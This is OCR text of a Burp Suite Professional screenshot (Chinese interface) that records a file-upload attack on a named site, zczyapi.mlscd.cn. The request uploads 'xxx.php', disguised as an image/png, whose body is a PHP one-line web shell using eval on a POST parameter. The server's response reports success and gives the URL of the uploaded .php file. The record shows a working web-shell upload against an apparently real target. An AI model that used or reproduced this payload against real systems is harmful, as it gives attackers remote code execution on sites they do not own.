 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
1 × 2 × +
发送 取消 < > 目标: https://zczyapi.mlscd.cn HTTP/2
请求
美化 Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://zczy.mlscd.cn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
21 Content-Disposition: form-data; name="image"; filename="xxx.php"
22 Content-Type: image/png
23
24 <?php @eval($_POST['xxx']);?>
25 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
26 Content-Disposition: form-data; name="name"
27
28 xxx.php
29 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
30 Content-Disposition: form-data; name="size"
31
32 0.02
33 ------WebKitFormBoundaryKAhKlQAbbDb2LJNW
34 Content-Disposition: form-data; name="width"
35
36 710
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 19 Nov 2024 05:49:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
9 Access-Control-Allow-Origin: http://zczy.mlscd.cn
10 Set-Cookie: PHPSESSID=3b557ca5157da1492e6b3875c05e6e0c; path=/
11 Strict-Transport-Security: max-age=31536000
12
13 {
"code":1,
"message":"success",
"data":{
"url":
"https:\/\/zczyapi.mlscd.cn\/uploads\/resource\/images\/20241119\/4854435cc68c
b37e257dcb1552905293.php",
"name":"xxx.php",
"size":"0.02",
"type":"image",
Search 0高亮
Inspector
Notes
完成 805字节 | 65 millis
Event log (2) 所有问题 内存: 267.0MB